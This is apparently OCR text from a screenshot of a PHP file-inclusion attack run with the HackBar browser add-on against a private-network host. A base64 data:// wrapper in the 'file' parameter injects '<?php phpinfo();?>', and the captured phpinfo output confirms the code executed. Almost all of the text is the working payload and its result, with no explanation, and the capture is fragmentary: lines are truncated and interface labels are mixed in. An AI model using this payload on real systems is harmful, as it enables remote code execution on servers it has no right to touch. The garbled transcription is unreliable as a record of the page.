 10.60.17.35:8083/includes.php?file=data:text/p
php
PHP Version 5.2.17
php
System Windows NT XST-PC 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-
oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
Inspector Console Debugger { } Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other
Load URL http://10.60.17.35:8083/includes.php?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b